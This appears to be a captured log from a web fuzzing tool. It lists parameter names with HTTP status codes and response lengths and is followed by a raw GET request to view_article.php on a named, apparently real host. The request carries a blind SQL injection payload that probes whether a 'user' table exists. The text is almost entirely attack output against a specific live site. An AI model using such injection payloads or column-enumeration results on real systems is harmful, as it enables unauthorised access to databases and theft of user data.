 Request Payload Status Error Timeout Length Comment
0 200 24693 baseline request
1 id 200 24640
2 name 200 24688
4 description 200 24662
7 title 200 24655
12 category_id 200 24655
33 uid 200 24676
95 keyword 200 24628
105 address 200 24662
173 zip 200 24623
698 nick 200 24678
704 phone 200 24668
797 name 200 24630
882 content 200 24654
1486 tag 200 24645
1493 num 200 24652
3 user_id 302 446
5 username 302 446
6 type 302 446
8 userid 302 446
9 group_id 302 446
Request Response
Raw Params Headers Hex
GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(1+and+exists(select+name+from+user))+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0